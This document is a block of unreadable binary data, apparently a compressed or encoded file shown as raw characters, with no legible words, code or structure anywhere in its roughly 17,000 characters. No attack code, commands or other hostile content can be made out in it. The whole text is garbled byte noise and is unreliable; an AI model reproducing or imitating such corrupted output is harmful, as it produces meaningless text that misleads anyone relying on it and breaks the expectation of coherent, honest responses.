]���[��EFf�H;������S�V�cM��8B��Z���[��-Z��82���s�d$F.�WM���X�?��j5jXh�r�W/��%-�P���%X����\�A�Ѱ��T0�b!�*��b���	h��J�-u��V�PP�=�6UV������4
P6	��(M�qQI
�/�;X�)��>��t�<�������5� �]���m��)�6��c�;��Z��p�v dX�CHv`Ҵ刵��P� �8p��D{ �T �b�����z@�c7
�+��0��-�|K\�e��}X�\�<:�S�E��4
�*,�Ah�N�I��9��mAq�bX��B�p�?�U��4�a��d�8�t.�� n�p�W
�j@��9FZ
�68�#(f��MH@8#�a@�|(���������3���~b(��s��u%�C�k����x\����:����b��5�� �U�>��^�mA�L#���Coͻ����<.P�=�A@�?>0��,h�6A��}����}�(|�"c\NR�a�d"8���@H��(b�����۲���'�	(�'��>3���C����Yd��-�.�T�ܶ����2��4�D1Q�<���㈿����o�A��x�5�����X�.j،6�`ҳ�2�U�J�dK����| H��@ �e�K��@�R�P�ןM�0�p���n��`��p���"��]�B,F�_V�a��^�\��i�3�V$�W%��c��¬c���(kLo~�fH�6Ѐ-r|-ͼ<r<^,�Ȯ�v~�rh��[JgJN��L�9&�S��� "XR� #��q�;�Ʃ�}�iY`�8p�9�P��1"�����R��蒝�\沌���.:����Ș�1��V�z���k;�㜾�D�(�/,I7p���נ�U��2�(��m��vf s�j�cU��|����p`H & }~�:X�c�dX[S�P�Ʃ@���{3�n[�~`�p#�������p�{>����~4@C{��M��lj���S_�c�l�4��^AELA�ih�c��Y���,��h�rpm��9��/�3��Zm��{��	T�픓��ȮG�P[���p@�MP� ��H@�W�0(_H��.f؉v��l���c���o����[)����(Ę\��0��Dq��T�v����y���e���i��`�����^ZY�����7&A�Ӟ��\9t�VM�m�6�l%t6άn^�p�r/Ȯ��Q�t��v���m�v��Hn�gK�׭�gG@��*��`Rp�:�[@ ���!?�b(��N�C��z8�(�O���QJ�r0MA��rW��+�:�)��x�k�z�>�v���4߉���(w�������d����2�s�c�^�Z����>B�Im%�W�)��nĒ�IH'��Xf  /(��+�x�?�M߉�bu�h�&���%������PpR��Wvhu螓H8������y^��uU��Z%(�yI*�`ʒ�lX>�耍��v(��W~b��R6�@8���xP�4�4��X���h27�nw�w?y��wN�S_�s|���oɋmi�'�/����`����f yn�}��y�r�]|�`��a��o>c��ϱ6���pX9��q�@"@�K�CX��oz!7�i@���h�>rX+6@�|H�H6 �� 8�F�tS�}P�x���i�,'��q�qr{����4��@�8�ॺ�`���"r��\o����N�d�QH�� B��hp�0ɿ�#"ڨh�"F�Qq�h�c�"3���B� C*�#�`��gg>sf��f:	h��짶�3�q(j��;{e�AS��HHFm�@	�U�z�����:�j*@"D,�f-�S6 �cf4[�G�p�1��̋C��@��kE�����6^��$`Y�]�T�`�i衄���d�x3���M�
۔q���l\os�Ã� ,��{(Z(�ӊg9��phQ��A��K�����;�h	��OFA��\v�z�*^�@! 0~��AR��Ow"M��6�?)�i���M7!��NZh�Q�&�OC��a8�u5SVu��A���Yd�a!1ʈJ$���YQy՚_C	�Ϗ�S
� ��e�M6T�Y���� �J��i��PEk����ma��fo�g\khF���9wErѭ��?�I7]rG���'^��d�Kz�I��@�-4����>�G ��}�E������+���]����
�Jaw�Z�O��Yy��m��"i��E1� ȍQ�8���c�ލ`�?x�Lb�ㅒ-��ⓘ�e}�p�wY��e��9ә������m���v����?y�(��Y��zhx����0 �Ѧ��`���R�mjC=!��
�y����*����!�3�8�X��J��	���@i�Xe�6Y>r@� �ȑ���%�AF��ő)��#)a��eídaS�
�qu��Z���	u�dZ�uW[m��kf�{i���{f�K̄��K��0��?�w^zHS���$^�V�7�CL����Q����uT�ƫsZ��'�3jD��h��3Q2'��M�7�6^�79�\�(�C{{4����"�-�?TWS�^؀Q���d��$3�5E:9�+t ��t���i�x   @eL��蛻�44ͫ6��vӥ �^�a�!G9Ѕ�a���U�Q̉�D�!A:ѵ�0�H0�1J��@����FF��%%<��?v�;��."1�?hF���;Mb��V�<��chL�В�פ�ݥ{߫<�0�g$�9Bdַq�0�FQ���m��S��P�%��-"1B�'�÷P:8���@���y$�7 nb�$�4�'�Y�4"<TVN����$�)�)�0˘,gPN��R���`��Z�u���F"���
�3p�Te�$F��FV�B�'�H��h��-��%�F�	�Ձ���Y� ��02�$�i���.Á8(&Ey�Ұ�}"��*��'�������DA	�P�<�8�$��~Ǒ�d(%�%�|i�;*��f����y#%�ԓJ�lŔ@3��^����R ���x�.\�2?�&�F0��w�`���T���Hd�3�	N��)gTa�
�"��0�E�b�Y<�ĸ��0'�*R ������"g0�72C����ϨeXh��v��Ԣ�,�!1:@���]�L$:��Ά�����:�@1j&�\�HA� �P*%�KCx�V2� 3�)L�:�E�{�m��S�5e?D�b"T1UB�q&���ת��=���vp�]Ţ٦W��//�%� ����pkX+c������]� I��C��
��ԡ��"�il� �4�<0e	�X�*����(b\��+��ݤ� J�r��&�ZЂ�j(�5��(�j�䵱-Y��%2޲O%��"2��)�O�"�2/����υ����^�Ҵ�}��ݲ΀�m������eH` �(��A5�k_���H@B�� � ���MD`�g;�K
V�C#�H���|`"/�\Y.�%EqtO8ġ:S�V
5��jů��,5E�,�Z�4�1yH�E�d�L���� Y�NVw�6[EQ> �U��䧨�)��.Yݘ�*�bYf�~p�.G�IzU/T0C���P*���WVmf X��%�8�x��a�XZ�tD,�z��u{8��?���� )�`�(̔�B��<���ey-0-�ͭ��G����R-�q��8롼lBE�NP���T�"Z��Cdúæ�X�7�.�$`I��%mj{3g-�/3f�^(5�
T���,��P���A���c�~7�ȷ�Fز��w�c�gB%� gt�K�J�t�*��#�pG��ViC�Bӣ�n�9��s�1��v�%�I����7>c��}�S�����|�����}=Z�~��α����HzO�,�U��CO���*�v1B�k�����m� <�P����?�����v���L��(�!�PC�{�o���#�w�~�Ñ��
,�R�Vҩ�� ���&F�!����P���C)�L/e��ō��9Sw�2L�W�y��\�X�r������� t�ڸ^�	���U�!��ə�� �U<Ց�A�pu PA8�q�$�T��QD��<��#�!I!�!�CAҽ�ۡ���ߟ���[���jy�ൟ�EW�,p���)��V���� ��ŵ��e\ �&lBʤ�<�GpY�0��L�H�P��?Sƚ�d`�E�q��T9]��ZV��
4M�U��=՞��SD��
|�ZȐ����!�A��6f�Q5x�~��`	Vi��}I��am�ڭݟq_c=��%�9���wpZw�)EZ�p�9Z ��7zE@��a�Y
=����ʤA"� փ?v@��lU���L@
%Zbw\`&n��4�^́�⊠h,�5��t�
]L�^�VK\�P��@@N0�G���� /��FF� �0��@D�F�=P�YDt��a��P>�w��PN�em#��7zG*�8�VnC�@+��(N�@�#��ѕ�  Q��>~Z ��%�HD@��LD������%�D
�%M�r�OP�l#;p�WPFj ���C��� ^��H���U	h(� a;۸XQK:��d*GBY*���;��#�(�@a3�Q��Le��fe-�n�� �S^�7p�x�Tv�a�FD0x%2̠�Q}��cD�a�%⨤�
���P��d�Q���é�eQp"`Ҍ'~�6�b�c��g�g3aHbL&e�"I�ː�  �P��7x^3=h�Dh�p�O��<���!cO�� ��e��fR���oV#�5Rp�p�Iq�]ᡖ��Pt��V:'�L�yTCu� l�=�'K��J��g���?����P�{j�B
��w �&a"�}�V4�?�A�@(�*Kd(�V����H�$L`�_z��1S�pi���K��c:_6d��a	*� �( �e�f�eo�ۊ"��#�V�NΌn�'yX�a�D�:�jX À���
ďu�w��Jdw~�.�%�ĥH(� J)iP���T+�{j�CB�S9}�S��TjAg���b�����V�RbR%U_n�_�B�ń�Ѵ>&Kj��e�$��uG�U�&*m�em�(4��5:�"Q*F-�2@����v#��P�&,hI )�<���@���w�awpgD�jQ٣ǚ\�֮�\w�j��\&z^���Cj��a��D�r&�����]W��,�h��b���r+���"4�AQi�EuA+�����d�J�瑌|�܌F���1�k����������&E��Y��Ю�m���i A\Zނ�p1TD��mE� �O���$�Cw"�2.��#w�׭�*���T��v�Y�u��Ԥ ���C�,xP��DO���ѩ���ҵ�D�m�-�F��;=$"�/6��\C+.�� ��Dσ^��@Ĩym2��%���mٚ����j<���-Tڭ�]Z�!�� �r����� 7���enD`,<΄ ����n�0���	���v.F�FD���.�Ŋ�FފT��$jf��o0�ƒYbk��.��ă���b�p$3�J,@��\eV��P�-oN�
��M���<�RR�+�~���M����k��!���-�aZ�:�@�j�HZ.̯'��'�@��/�f��6�=J�䞥wrlc.�jn	s �:C�q�\�G-�tQ���5��q�p ���i�:Ã��o	��d����vp%V����ds��V�~q��%�l�F٢�nN㣒�c-���!M�}�!�TIa���j����V���]�� ��U�����J�#v�e G��ֱw�o<^��M�,���<���%�����!��iJ�]@0���?ã$�	o��0�j�<�"k���D�^��8<`ݎ` �.�,��?T_i\�"}�5e��2JGV�RjIs��������G��V)z��*K�M�C���Bf�&�]�O?;�Y�sv��9�spa)F��R m0�.է=�3;�&X �r'�У%���n�&�.���e�Db, \��b�,�`Q�<C0K��
 ��2�k����2I#�mF�.?�R*���0��޹�:N���6�Nk@+\�_K���� Q�&5� 
`P1���AE�zG bw��HuʪsDJ`2"�'�v5b6�*��p���O�ht��pw�	_�[��)�� X��nc� �H�|��dj�~M�N�r�C�ZzQƛܑ����d�4P�fW�T.�g�G��w6���2l�gi� ) 5�5#�B � �z��8�L� x��mE1��B�6�Xw|k'JW�,�Nt���D�9w�b��u�u[+�w<�B�v'xWH_��ؕ!̀$HB��RŰ�k��2bRBe�mַP��P����2�RP��4�oO���Z��_;\�BWZ�� �u��ӂv ���8����>�1Mu��,�s�puWB!�I�B3찲��M�f6���:z
h\��"k�2��i%_u P�'��!�L)H_�q�k�@�W�|�Q�����J�2�����m+U$��ဓ�ʹi���[@�?���-AT��@(�mH$)9�=v�7��uR�pE4�3�U����=�!,J~"ލK�롢�-��z�n������vR�  oT�{9w�m@�|�8���tI1< �x-Ov�a����%1Ce_�9�)qn���2e8�R�� �qj�����?��1�GX Wf�i�y2�� � <����@s�WH�Ld3"�rlT��o�e��2�޻��`�^X{i��;HE���ڦs�ex��3H�ûg��SYz+�<�rg?s�:�}�s��m&�~O�|Q�Y�`9����|��Qҿ�+��rP�����Z�)��4�(������*�M#3�_���@ 2?���X:��r,�
l�1\!h�4#��|��-�0=.i�;C0U����l�Qz�zG�0���|�^��6�����E`��߳b��A��]爲!ht��U5T�?�1�P��T���w���������K&.U���ߥ?Px qRYʊ�R����4e:*꠹2�L��n���N��r��p���
KA6u��b2�S�1�H�B�� Z�����c  ��1���%1H�� ��nsq���-:������#1|ذ!ņ@���C�iR��|sEg��r���Gf 	:-��4Tժ���/5�(H���ˑ����� x��9\˖yAr�ir�y��ů�Y�������x��?��*,�l�� �B�b��aDő�ӎ#*����T%�~�(�rR�)��I
� %�ƨ�<Zʶ�4�j��h+.�̚�-�`D��	\�h�.�暫tPb<���K|��G�F@B��P̩�$�!:��{2(9��ʏV��К�mC��h��Z;�C�<�Mt#ͷ��4����.��:�{Nʤ{Һ4f��zJ���������4��Q���*��Ȇ��k�ǐ<2�#n���&S�q(T�%�&t��D��
�39�
ĳ���T��.�4 ��^�
ŷ��b�%x�g��*�G���H�F����(�%�hR��8ӌ�*����>�*/ݗק��(�3��M�r~����P�@�a����&1�S�؀h�D�4*�[`* ���4���V��b(��U�0��X5P��N�9�q}��Xm�	+���W1�j)+�֏,������-�[��ڹ��JƵ�8F �]����2���T��%�to�BK{�&ߧ��75����#3m[��4������,���̎�+Vκ�]��D���g��F"�,�g����v�O�*�2�%q����d��a-jh�Z
꟤w5$��Z*��������������;X�[��+��`V�m�< ��ȍ�>=�nɢ#�]xW�RK����8��K`b^EZ��e�q�� 9��KO�ؠ0���t���r8�ә�s�K]1Vǲ���1��v� ��"P�@�m��A�#Z�jU!Z���ۆG��@�8��Q�Ԗŵb�|W���Z|�W`A��A��#|�P?<�$=�~ �	�����jԖ���ˉPq l�����D�S08�y�Qn|��Lv *`��AKx1
�+���^��pvN�D*=0����wK<Uq����B><r�˕$/��M ūD�#\�Z�J�L�EA �!�i�%
p@���Ǿ~|��� sBDs��_r�aG��+�}kT)g@�na�a�1��8 ��,�T�ݸi�	3�����D�9���9-��f��$̓���� �,��0PS��3D�?�C�#�S�bK\�D@9�	/�S�*K�K#f1��<�zD��kf�E, ��%��5=r�@�Q#H���:|�uc(J�t6e2s����'���f�����	���W���l :Ȁ$m�MBA�����v��Z#:ɇ�2l�#FA1������{~P�O ��(��춚FT��t�T/e9��*xz�Mm�S�m�?�0�J�d�z��WH�Tcek]Q�����+d�Y-���֊���HX{>ǊL&��]����79յ�T�Bz��b���|��j��<��p�AGU�8ؑ�s�[�s^J���1���\ĳ�*P�J�N7$6��l�;��#A��rQe��JHg8ZbPn�(
�����V����Y/{�����+��@AV�N��IF�0,�9'��~�e�;�)���Q#WF�װI>�	�ׯ�(`�$���)���\L��f�"�G9@��ْ��E3	�p6��hG��P�
��� �S���w-.qL+�*��$�*&��xv��Ÿy�֎@
W{d*��?HѬm\�|],_��L�:T�\=r������|�G2���b��!$��z���Wp�P���p��5j�+�F�	����;/��`fg��}��M��`��VaE4� ME8ѝZ%��hH�[����?vV���Z*�xo���J�b1�{TT7�*P�6� �YsA�&�n���#^���`��7/vE��sI�؏�����t9�s�Ο�������]�2�}�
z�6�w}S�U(̂[�"��)e�p�?2k�M�`qGF0$�����9� h�o�+>J��D[pD	#@�T_IӟL\���8�B[��L�'PR�Gi��U������Y��r�fk�-�ENȋGx�F�_��>'2ϫP���w�h��.,���Y�z�m0]������85���=�@�f/�BȀ$�A�o<�j����2ء��W��w ��\����+����?���`&�UhB�'(�@2�U8����"䘨�D�#��.l��<m�f�h�*"�fo״���!����� c�"~]҅���~�O����E�ܠ���m_�N�r�����L��Jպ������� � `�G RAd�Nc�O���l ��c��,L��ov���P�n ���F0Bt��*�)T���M�����'��,xKuD��t�{��Z�V�Z�j	P��0$���t�#dp}me�E�RqnV#隣n���.N�����ȃ�h�������"�T-�~��<��4�[�����P�N>>��+����o��$�f e>�T����~�  �@���b
�Qs�&�ѧ.(6�&�K�B�#H ��+��.�G�hF���h=�dHT��/�)�"�)t�!Q�!lP�La�"<�r^�a�n���X�K�ͼ��%	�|qѬ"��q���ar��  A�� ��	B�8:@��������.T�qr �,����a� �"F�
� ��1�b�� p5�2U`�%N�H�"+��E���jM|X
��	t��r����J*���"��/��0R��@���k�6�39�$+Ó6�3��a"��k�5ɑ�
*V`�"��d�H��'����|!N�`�  ��� �2*�ѣ~���:��	O#N+�ڐ#؀9tA2�d�j��2L\���4Mgk� Ԛbe�'�s@�1W'�`,���,Z�0�Xjx�
��	"r1�[��v�2�
$(�Ԇ� 	~/]@�r>b��,��Bbr`5��J��h �kE��6q��Jl���'��4v# ��  "^�|! ��G :�����H����G�S0 �T �Cst!�CE�ahH	�S�L��޳�.-����TN���NA/�TՀ��R-L�2z�B@]�X2�do���1��"����/t.�r.����&�2W�~ �<T�>�QhD�/57j��	� (�n��F#�V ^��)�$F��	��F���7�.�G�4�� ~*��P:Q`R�*�4�����J����t�؃6\!CI&�8�8� j�L���@%��ႈ}���q)�V�QAn�U��y ȉ* P��"�+’��E��
J
���R=BB+�R/6���F@�<TC�NF�ND�DI;N�Iܪ촤%Y^>"o�d5�bh�dt'u�6���"� (�85X��	B�H�B��Y7�AEZ��Z�K����uH����!�u���a�
��#��i
>ߒ'v�h�n+��n�7�(< �?��t`�����v�4�� � b{Dm�JB#wB/cm 	X(YQTE�J���c=G�إ�TV�NKb�Rvu�"j���ogg��fo�$�f��z�h�"N�� II����I?bj��)���z�$��f R3����[�#���� !��B�q_=�-W���"O�6O%�_{%�%���V�'6p�&iDD.`� 3���#��r3rRYPrw�R)w:$6wD9�s�s���DT�fe���buf?��X����#ju'{�6�'b�+��6%��awi��S�t��
�DN�=��YU�jO�G�L��)�T	aadFc���~�t�`�nb�~'ٗw�rAt"l&O?���v�v� �@{�wu������FW�iF<�ֈA�'�b!�)8r#�8uИ΂?�#��]�N�"��JDav�I�tf֎,�)��W�Jlv{t�?�"�-��q¡�d�~U6�
v �a !��
���������#��AB����Xn�R�)ƳQ��>	 `����4��ņȶO&
^_�U�@�c���8����؏��#������@-�+���)�+L*VC%9)��3X���4�4;'9�MDQu8<*0�sSYh3����gx��yq��E5�aJw x��tf��7E���"�z����*�A	 E+zdS@�Y x����n��Ř%Fmx8�'���qJ��R}[��0A��&6��[a|�26 ZtUv�敛B �9z�淊k)�l4D��������
	���=��+Z��"�/XTE�C�bNX�%Z����+�#�@�n���بn�-b��<�B4@��$�!�� �����Y�S��9�>qy�B	j`��1�Lb�!�|K���	< OA�]�w��V.%N~a�NcI'�[B�[@�ڻ�{x��*�ຐ��C�����^�z��6 ����U��}�
��ڰG�t>f��GV��M�$;�!�?Y5.#�\5$�����B�Cĭ��6Va�eV� �Ҧ������u{�l{Z�V�������:6�`(�:���l5���cmm�%pj�&��N�V�6ĸ{��w�ʯ\<�:�)��W^��ʮ��`uj*@��{��C��|����x:֡<����EV�sIt����EԂ�*�L��;@T�$��L�# xL[���(���oZcR�j�j}z��}*���� �� �aI�̱��\k�u��T�G���d"lvf���.?���(�<�ّ= ��ˁ+��jW�/�+7X�:�]������?��c��!s���K8fO[f���۝d��n�%�B��B�!��!�"��H���e�B��,ܤ/\���K�a�N���=���/ZI}]��ů��=էA|U��M'���#�lW�"�#F�=��������;��;��n�n�]%�E�w��< ڼ�ڟ/��٬
8���)�}C����A�=��Mx�AY^`U��]�{T]]�+g�T��@��`�F�kL��!�/<�KZ���AQ~���-u^ �
���j�ś8�^T4�+㡾�ЫXN��%����6A&����[�w�^Q��N(v�����ϛ6�g,V��K��[�DZ�Q���o_�b���>�.[��}냟�Qxu;;�Ls��AԲ�^nt
����6��+bY��^���pcؖ�-�-��3�I�a $�t��щ�U��"�5��Ņz 4�ƒ�9 �߂n�,H�ٿę��1��(�(Qǿ�!���C�E�6r�#J�?Fi�$Ď1��I�	�B
����ˏ rU8*AZ��>{jh�T�E)����Vb\���
'D�dˆ����1����F��l��:�7/��|����oŊ��:���b�9�D�����IX����c��1g�XMőA�ZX�ȥt�tEӕn�"]�[9[��j��^ |�pl���ǡ�3���x韒K�!V��*�M�덀`�/��L!V����\�?$? ���R$ǐ�G�W	D���F�8�,���<�A�"L�I��W�DAPU)�T�I�aTE[.WQ��6K��U�^��OX]�H�WiU��[q�]v�\_9�`@��M�-�qE�e�I��f�]�S� R^�j���
*p��?$���kj���@4� GWz�iY�T��O6�e3T Q]t�QǨ��=*�Cq�D=l���D�V^��I�a~�C �*�=�D1���K!u��*xkF}��D���E�huE�W��aX�Dd�&z�SB]�!DBI��EN,ql�D5����D��7V�#D��aG
9�_F�$ysĤ p DXn�� ^NV�c<L�q�Cҙ\��\�Ɠkm���t�2��j�i�g��IK5�6��T����ҡ�O��B�*NJ ������D���^�2c*�٠����b͚+I�	k`�7����
l�ǞM,�P,��?�h��I@b�Vix�?�*����6��+�ن���Vi}O��F�#a�Y��f��楰 q���PN	������7�D��-N��B߶��E$�TAջ��l�TSe��S@;�\��0B�7K�3��:��ԣz�C~������ST�}�
���U�0��rm�S�J��:$� ̂���67Ze��Id;& .\�� "� ��P�G~�8	9����*�4-_��\
� ���+t���`�?ADu<�!<~D�BX����1����Ļ�6�r�m��A��������P���s�QJU8S���G�w�<�ڋr�H�<�*"y1��Ȱ��`]��I⇑����,@I�6�r@��U���0hr�<ޚH�}�Y�bX�N�"�P"."�XRN&�XĸQ1��.�%I�����u��!�h�#BC��;\��͝=
j6��% ,�L�bb/r�9զkz�k�t�t��)J��Ìd�I1���(�ag�=�����KHy,hD��M�e�hc(糥F>?�"���A?���6���GI��V%��,��e��!n������H���,�ЄS(.8�1�����EFi��&OZ,(�
$0Z����!t�T�*�&L.�_$8&2�)���΃�sc5�I�:�u�lU�?�я�B�
a`�lw�p�D���L����f�p�5$�~����'tP�(~J��Ԭ�?�0���Tz�����$)�fדO���H�^����_�c�Ed?�ZHd�E��K�CU��ҙ"E���4���F';�s��S�
�pW0�?��]M�J�	��9fNiV-�y����kI���n���ʧ
uHUe������m�
p`��M�iANyG0������4 g��hRv  �'g�*�d���� �OA�{���A1>��HM���`D�E�zQ��($�4� ]rlY��8Ʉh�tZSL?䬥�tɪ���,pR�h�\�.�"��fw�(�
  ��a���%���Ba��<�"�<�9����#��@z�k�/\��5�n1BV��Ah�mX��W��p�� U"��)\a�4�x�A|���3L	��zcǃ�0�P~��躥7�p1�F$���F%b0�U��!�lfOI�X�ۘ\-��dZRv��;E�U�����O�|�a��#���$��͞=oz�F���&y���o� jJD�A-��^p@��<]+�~0<8,23pY6V� /dA�V�x3�T�2�~W�E�P� �H�v$�a7b��*	S�|��y:`�U����ZjO�5f��`�J�Ǧm����CZ���*ɎoLvk]̚d @�m���P�Vr_3E.Ђ�\ޯt�AW����e��k���ޯf���a�	�G�`ʹ2",���5��|�F�i�m@���p�˓���C@ 3/�d����:�w&��xfZ�� 5�ȽNx�Z� 4ӵ�>�L�"���	�7�k����"� Nb���k_�a����Rg�CM�	����  6P���.������`^ݟ$�s���jV�o�x�WxH�x�V��A_q�.g�A�(y��T�f_��A?07�%<z� ��7z@�<���z9�f�'/�=<CY�eY�F�F�eoy�0f�k:��aj�O��e�+,�Q��|�| }!}el	� �}Y�<1eRS�H�~q "؂\ KSBhk(hQnuPM�P u� �RB�wb��Ck�K���5xH0��x��v\�,�tT�舎@sfiQh����:�x�a � %ʃz���*XF��fM�b�!�4��f��`N0�#�
�g3iTtb!pb�,�+�?Jw[�V;��t��E  � �(�W� vŅ1e`�k�E�D'ɵN�7���W��X���e�W�&'o&��o�}� �1x#�	�SAE, �n�� �h�Ә}a0@����g_H���`#0 ���'�Hr�'9j�����2v��+ xtb�E ��~�hڳO��O2�kU�7aR��|� ø������s�G�
p#~�W~y�;e�-�2'\������7��m�_G����f{7���yg�|^��p��6`n_w�,�7��d�w9!S�L�D��Aey5l%5p '����{�$��'���#y=�R
TFR������5�����=A����369���W���Q��5.�|�P6���O�z!{ɛL�ƥ��F7��&�!��7j�S7p	C��Ghε%i�B�Wo��s��)�� �V
H9�XH�I&yI!h�eXV!y���旵T��WY)�i�Vrt�t����% �|nTߓ�Gb���Y':�>ȋ�і�S�EH�R��IQ�	6�#RC6�h@�74��cw��/�1)�,�\<Q�p-�1�h8_�7�x/2y�ppj�? bU47�b�@��sP+�	�$}G��m��[���Eph���,]�dc��i��(�I�s�o�X�Y��	)��k5��Oڤ{��
���? t�h�j�*R���ZO}CF���VQ�'6^sl҆.z�pm�6�	SA���a`�
磎�6�:8Cj�p��	I*�kc�+���K��YD3G�!5Y�)k]Z�V�Wl%˙ph
C��%��
�����w������,���zT�0���O�:��D|#��N��5�: ���!�H�B!�)��Ym�Z���&J)JO��"�1������(��d8�J���	�?���ʧ+	��G/��/V�F*h� TYI�3kDlhU����Z��T�ʲC�@O(� cAG��V
� 骒�R;�U �L+�vj�ZDW��k%�b��:���bOG�!JR��q[�s+���ކ-y#2�C
��[�3"���A�J��T8� s8b-$��Z�8Q�81$*�w���v�FĹ4K���7TY��R_aGCbvA�>B�b�;	3��k>( T�^ �c	��R+�a�������a8Q�#���R5I��@�+��E?9��� K�r�r+��7�6�@�-�s���#���]�8��A�����.��*y��z��R4���3;]d1D���	��L�e���\RS�u8G��/��_��G�2��k� ��P������ ��F�T�ǋ�ȼ����5�t��QUGI]u���+�6�i�����i_G��4S0U\�-�۩WІ�����f*��[�F�f�[�I"��x>���-u$\�V�@j,�j�r<�u<�w���  PqQ�~�9 ,������� \�P���&L�7�+�j7>��ܓ��J�܁�_��b5d+�b���t: �J�+G˱��[,%���R� \R|��~9���AZ,[|R�A������˝Q
��ͣ�^��`
�is8�ټ��lǇ��Dx����5���i6���@0z��%�',R�`f�b��G��z��6\�3<? }ʷ E9RN� 2��tM���M��\�3�˥�~�;s!K��+|��(��\,��	�o뱝�ͳ(�l��جM��?ԅ�8^����	 $�9�Us$B��:�4�Й,y�(� �qF �� º�=Ns��w��7�9[�Z[5A�i� �:d���M�u=�=�+��a�d"��!��aP�f�G�}�LK���!B�jӁ��w��uf}<����u��ټU�^L�t ���K�O��<n���;��!��<��m4�2��e���|=̓,:���ŌJ�5w��v]��DAeN��c�A�Z��)���
��p�P�  �c���-�7��aY4�Z@,����[��Y�ߋ��-�:U�];���9�)G� �"UPɀ
����� ���=3�k�>pXUX�h[p��o���]�!W�yS㇍c��O����ݝ��p�`��cH�M��-D ��|��=�p��Oer���߽I���HI���,���:L��ֹ ��dƲM���
Z-V �7c�M�-ռ���#`�S���[�).���+��-�R���הbq�V�껜������JV��2D [q콰�J��B�1a�%�Z,�U����	���Z�L���b�b�X�O�k�h^�z�P.	>��]{�#��r>c�+5(�;|�"�ZE��h�`3�R!�)ѭ�RFv^x�^ER��1 �N��	�5���0��+�n�R�e]�;��gr�N�u���ﺩ�*��?���Ks�o���].F�x�U��j�-�/f�j4M3H��>`���":��Gl[��ў��2���n���}B~1.7�~7��;���������7�V�]�0���d�̲vU��k�}��M���ׅ}1���+������EO��8�<�R��n�b(��u������X����'�e����x�b�&Od7m�J�/m(��0n�d8D]Ԟ��`eb����C�~��W�\�رq�����(��ޚ�KO�fl&�#�.r%����t������}v��}�"? Ӏ��9�#�o��X� s/ɵ��u�J�{��a|/pm��~����UPl�,I&1l�+R�T58����8�$y1����1�, AA��~��C��e�% <
:p,.�׿~�Ǥ�%��q	(����H��VؤI��N�9?����5��f. �-dH�"�>��I�T�U��{��鿒Z��a��q�4��g���e����Û�#�4�ڥ���F��ؑ��%�J�����ʏ-��9�?͛?R���G���T�!�:\��OY���<x(��}��\�p��T�WAZ�d��#G�p`��+���M�+^̸�#M�$Ƀ]B�%���n�S����:��P�GϏDh�����@D�*K��#��{���ϭ���k.6�K����k���� @"1���^���<���n�̆�a-��dKM5nT2��N�1p� ��\���~���#�	嶼��I 
4���2�bb�;���H��>Bi���=a*J����� t�D8C
o�#g����$2�>����'A�r�+&D�
>���I����X�	�ּ6lF��kܐ��T��aY��%�t�m���(۱�&�$!լ��Z �&��J�!*�����6� Y�*��]2�iSZ��!،�߉���\K1���<;���^�ɍD�o&��A!UE��L0��	�"ijJSO���:��L�	�X��a�<��WcŹVww�g�����d���P����e�\*?:�u�9/%��� c ��+tp:��w_���������裮��,%��@�x���Q�@� 6&Ρ�����9W�uj��l��{5�����!�7�Â�s�bT�Z~����OC�ҹ.�_�=�����Zj_;�ݶ��Swrh��nZJ+�����#���~gB�q���=Ƅ�����$&:��&>Gb����'ԧ?�k�c�y�����
� ������ݬu��_�@l�f5�Rf�;�q�����x±@հ� $�]����6ф��?��B�\�4�R,�Ky�#p�&Ɔ� `4���C�����,�=O��b�@��}?�H=�pt�Tco4$"mc����ψn���ָ6ǰ���a����3�0Y�x�f��A������^h�+~�
��9U&v��#�ڒ8mƋ �K&E9J6/x�3��hr�7�7���Hǰxp	W `9�	<����Fn	�Y�gɟ5D�8�|��O�h�������M���n��FS���D��dIK<.A���&��%<�l���\xv�yr
���gdu+���Ӡ�C��4��ov�vkD�?�9�:U��e����}I��d���.1��R�%�wP��3��)7c@\�Ԧ=ۦB��Ap	��r� �Ĕ�YԨs�G��Q0b������F ��Ձ�9A��
�8RV�ScC�>�J�L0���o��.}��z��P#$����@A��WQ�UTF�CG�YO� ��H�AN��a0�r/��O����rU���0k����d��2Ҫ�Ʊմ4����fˌ#{�?~pAx�ն��k,sqZ�$��&TM!q?a��$�l��������Y��Oy�>�Ů�l�ڲɵA�k�ʩ�L�׶!��A�+;��p���bJ	��!�Ф	�5O��7�Yl�|�1�����TFk��]۹�Z��Z*�V�A#Q�?B�zf}4y�&����ηgp�p���,8�0-�h���E��Q�7(W�:�#6��<ca�d�#~�b������
MN���[��#�ݏˬ,=�N9W9��3�̫Z:VA��̛j�f�H�p��&?Dc��W}V�f����9�����ҁ�z���e�3oA���:��!V�2�4y�5v�N���8�1k��ӴyhetBB	�)
#�ί��@�4��r�ĥ1�A�:'��ORJeD33�e1Q%�x��`H�ПN���حòFpfq�y��U�O4nOM�,����3֦",v bM��le]��#�ckd�ggZ�T�ɘ���kgW3�V
:נ�R�?c�ҽ�6�{��o4��Mc�:陟c�oRց�E����.m�EdՠM��:�!d�#Hq��Z�8v�D�5u7��>����k�������)+�2�?����i����> B<�s��H��]�'�2��q��O}V��^my�{4�P���:�@�^w�F벳(�3;@G�}��	R�x���}H�ƐF#ٽ�f͑:�zֳ~3�!�s�'&�P�io/B^�O���P�H�P�$��-�|o��t)Z||�˝���~䓚A��2�|>�l�B�`5��Z�C��7���.���FRn�T��?�F���f]�y*���5�H��ڷ*��H� �'�����:: 	|��t��؀òGˉ����<$* �C��:�0�#%��,�x$H�4�1���A�P?������#�R6p9��A��8Z���ѿ*�O�=����?*�60��B9�40C�)6�R@
6��(�A���!��21�Z���˾	����
C��� �VȔ%(�X��t�	��ӽ���U����A̤��A��� �d-3� NY������\ � �h�^��\�)�B�(,��`$F,$�-���Y�BQF6C3����?�A�b$C��8<FZ+�ħ�B���� � Đ��H�8k�� �܊� 8�,� C��B<��}y@P�)Q��y�:�8�H3R3�S,5z�WĊ8h�Y�ݪ�8��ō�H^�B*��b4�K�BZ�4a��]��YKCjCb� C�5DØ�:�s�-�D
DǦ(/r3J�CJ��
��0IT4zD�*`�Iټ������j��)�O,�K$Rm��*˧�e)(�%`5!�	�\ʸ4� �
)�"������6����Jȑ�`H7�W�j�Z��# y����H��I�,�/4�,|�m�E�Ț��)����$BI͛ܕAI�**(D�ɟ|���V���\ʣt��T��� 	z�*�7B�<�~q�t�{� ˲9�̨�D�D�u�K��
v�K{�@�	���x��������
)�%8`1���j2����C��� ��̼�����3A M  9��|�^�HAp7H�,$;�pM�D+#8��M�Ms��Q��ʱ������ϣ����xN7�Q��B꾝q�����	=[��@�
